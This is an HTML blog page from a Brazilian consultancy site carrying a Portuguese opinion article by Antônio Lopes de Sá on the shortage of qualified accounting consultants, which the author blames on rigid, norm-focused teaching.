		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/fed-mostra-banco-que-foi-ao-redesconto-na-crise" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-17142" class="post-17142 post type-post status-publish format-standard hentry category-artigos tag-antonio-lopes-de-sa tag-conhecimento-contabil tag-consultoria-contabil tag-demonstrativos-contabeis tag-falta-de-consultores tag-harmonizacao tag-natureza-contabil tag-normas-e-procedimentos">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/artigos" style="background:#a4c4be" rel="category tag">Artigos</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Carencia de Consultores Contábeis		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/carencia-de-consultores-contabeis" title="15:31" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-10-16T15:31:36-03:00">16 de outubro de 2015</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/antonio-lopes-de-sa" rel="tag">Antônio Lopes de Sá</a>, <a href="https://marcosassi.com.br/tag/conhecimento-contabil" rel="tag">conhecimento contábil</a>, <a href="https://marcosassi.com.br/tag/consultoria-contabil" rel="tag">consultoria contábil</a>, <a href="https://marcosassi.com.br/tag/demonstrativos-contabeis" rel="tag">demonstrativos contábeis</a>, <a href="https://marcosassi.com.br/tag/falta-de-consultores" rel="tag">falta de consultores</a>, <a href="https://marcosassi.com.br/tag/harmonizacao" rel="tag">harmonização</a>, <a href="https://marcosassi.com.br/tag/natureza-contabil" rel="tag">natureza contábil.</a>, <a href="https://marcosassi.com.br/tag/normas-e-procedimentos" rel="tag">Normas e Procedimentos</a></span></div>
<div class="cm-entry-summary">
	<p style="text-align: justify;">Artigo do Prof. Dr. Antônio Lopes de Sá</p>
<p style="text-align: justify;">A importância da consultoria contábil, esta que é feita no sentido da orientação relativa à proteção e melhor utilização do capital, para a consecução dos objetivos dos empreendimentos, é fato reconhecido há milênios.</p>
<p style="text-align: justify;">A “forma” da execução da referida tarefa foi afetada porque permanentes têm sido as modificações do ambiente social e econômico, mas, na “essência”, quanto à natureza da necessidade das orientações, tudo permanece igual.</p>
<p style="text-align: justify;">Saber sob que condições se deve conduzir a riqueza sempre foi e continuará sendo um conhecimento de natureza contábil.</p>
<p style="text-align: justify;">Como grande parte dos empresários e dirigentes de entidades não possui conhecimento suficiente para entender a linguagem dos balanços e demonstrativos contábeis, necessita de quem os analise, explique e interprete.</p>
<p style="text-align: justify;">Mesmo homens da produção com cultura refinada preferem entregar a especialista a opinião sobre o comportamento do patrimônio que regem.</p>
<p style="text-align: justify;">Quem lê, por exemplo, as cartas escritas há milênios por Plínio, o jovem, ao imperador romano Trajano pode ter idéia exata do que representa a participação de um bom entendedor do que as contas indicam.</p>
<p style="text-align: justify;">O registro contábil tendo nascido apenas para guardar memória dos acontecimentos cedeu, entretanto lugar, em razão da complexidade em que se envolveu a civilização, à premente necessidade de conhecimento do que representa o mesmo.</p>
<p style="text-align: justify;">De início empiricamente, mas, ao longo do tempo evoluindo para uma técnica e depois para a ciência, a Contabilidade foi pelos milênios afora servindo aos interesses das empresas e instituições.</p>
<p style="text-align: justify;">A informação foi apenas o começo para o entendimento e ainda hoje é insuficiente para por si só explicar os efeitos dos fatos, por mais analítica e sofisticada que possa ser.</p>
<p style="text-align: justify;">Agora, mais que nunca, com as profundas transformações sofridas no mercado internacional, a interferência acentuada do Estado (nem sempre eficaz) na vida das pessoas, a grande evolução tecnológica e científica, a perda de moral e ética, mais se acentuou o papel do “orientador” ou consultor contábil.</p>
<p style="text-align: justify;">Um empreendimento chega a ser uma aventura quando lhe falta a orientação cientifica do Contador em função de consultoria.</p>
<p style="text-align: justify;">Pouco adianta o recurso de sofisticadas organizações, complicadas demonstrações, se não existe quem possa explicar e interpretar os fatos ocorridos com a riqueza e qual o destino a esta reservado.</p>
<p style="text-align: justify;">A falta de consultores contábeis altamente qualificados no mercado mundial está exatamente na deficiência da formação cultural volvida apenas para o “saber escriturar e demonstrar” em vez de se preocuparem muitos professores e estabelecimentos em educar para saber por que se escritura e demonstra.</p>
<p style="text-align: justify;">O ensino demasiadamente pragmático, a teoria dissociada da realidade, a escolha de más orientações pedagógicas, respondem pela carência que está ocorrendo.</p>
<p style="text-align: justify;">Nem excesso de pragmatismo, nem exclusivamente teoria, podem suprir a educação eficaz de um Contador.</p>
<p style="text-align: justify;">Perdem a natureza “universitária” os cursos que adotam metodologia aferrada a um só tipo de cultura.</p>
<p style="text-align: justify;">Desmerece-se um ensino submisso a uma só linha cultural sem estabelecer comparações e analisar a história do conhecimento.</p>
<p style="text-align: justify;">Não se trata de preparar um profissional para ser “dócil” a esta ou aquela tendência a titulo de “harmonizar” práticas.</p>
<p style="text-align: justify;">A proclamada “harmonização” de procedimentos, derivada de “consensos” falece em teor científico.</p>
<p style="text-align: justify;">Nem tudo o que é aceito por muitos é o verdadeiro.</p>
<p style="text-align: justify;">A ciência se construiu mais ao sabor de gênios que de pactos ou assembléias de profissionais.</p>
<p style="text-align: justify;">As teses de Galileu, Newton, Einstein, Planck e outros gênios não se derivaram de “comissões”, nem de “institutos internacionais”.</p>
<p style="text-align: justify;">O ensino, pois, precisa dar aos discentes razões para que estes possam alimentar um espírito crítico competente para identificar a realidade e estabelecer identidades.</p>
<p style="text-align: justify;">Não são, pois, os cursos de aperfeiçoamento, mestrados ou doutorados os que por si só habilitam um consultor, mas, sim, a “metodologia” que adotam para a competente formação.</p>
<p style="text-align: justify;">O excesso de relevância que se tem dado à “pós-graduação”, às “Normas”, sem que estas se cuidem de uma sustentação científica e filosófica do conhecimento contábil, vem agravando o problema e tenderá a aumentá-lo (e o próprio mercado vem isto denunciando).</p>
<p style="text-align: justify;">Einstein já advertia, há décadas, sobre a decadência da educação normativa afirmando que ela criava “robôs” e não homens capazes de racionar.</p>
<p style="text-align: justify;">Também outros valorosos pensadores assim vaticinaram como Carrel, o grande humanista francês e Spengler, futurólogo alemão, em sua famosa obra “Decadência do ocidente”, há cerca de um século.</p>
<p style="text-align: justify;">Isso porque não basta cumprir o que outros julgam como certo, mas, principalmente o que pela experiência e lucidez própria se pode entender como correto.</p>
<p style="text-align: justify;">Tal lição, há cerca de dois mil e quinhentos anos já era pregada pelo grande filosofo oriental Buda, motivando o ser humano a encontrar dentro de si a luz para formar a consciência e orientar as práticas da vida.</p>
<p style="text-align: justify;">Em Contabilidade o que é deveras importante não é apenas informar, nem saber como se informa, mas, sim o que fazer com o que se tem por informação.</p>
<p style="text-align: justify;">A falta de consultores que hoje algumas pesquisas denunciam sinalizará certamente para uma pioria se prevalecer a deficiente formação cultural e a opção pela rigidez de normas e procedimentos feitos ao sabor de vontade de grupos dissociados da ciência.</p>
<p style="text-align: justify;">Consultores requerem cultura geral, especializada e humana, abrangendo um vasto leque de conhecimentos e estes dependem de uma sólida formação educacional, esta que não se consegue apenas com títulos em cursos e eventos, nem com o decorar Normas e Procedimentos, mas, especialmente, com sólida formação doutrinária e visão humanística.</p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/somos-novo-membro-da-sociedade-brasileira-de-palestrantes" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Somos o novo membro da Sociedade Brasileira de Palestrantes</a></li>
			<li class="next"><a href="https://marcosassi.com.br/itau-unibanco-compra-50-da-conectcar-por-r-170-milhoes" rel="next">Itaú Unibanco compra 50% da ConectCar por R$ 170 milhões <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/7-erros-na-hora-de-fazer-networking-no-linkedin" rel="bookmark" title="7 erros na hora de fazer networking no LinkedIn">
								7 erros na hora de fazer networking no LinkedIn							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/7-erros-na-hora-de-fazer-networking-no-linkedin" title="15:09" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-07-14T15:09:20-03:00">14 de julho de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/controles-internos-compliance-e-gestao-de-pessoas" rel="bookmark" title="Controles Internos, Compliance e Gestão de Pessoas">
								Controles Internos, Compliance e Gestão de Pessoas							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/controles-internos-compliance-e-gestao-de-pessoas" title="8:40" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-03-24T08:40:41-03:00">24 de março de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/voce-tambem-e-assim-artigo-sobre-controles-internos-e-fraudes" rel="bookmark" title="Você também é assim? Artigo sobre controles internos e fraudes">
								Você também é assim? Artigo sobre controles internos e fraudes							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/voce-tambem-e-assim-artigo-sobre-controles-internos-e-fraudes" title="6:21" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-10-10T06:21:17-03:00">10 de outubro de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
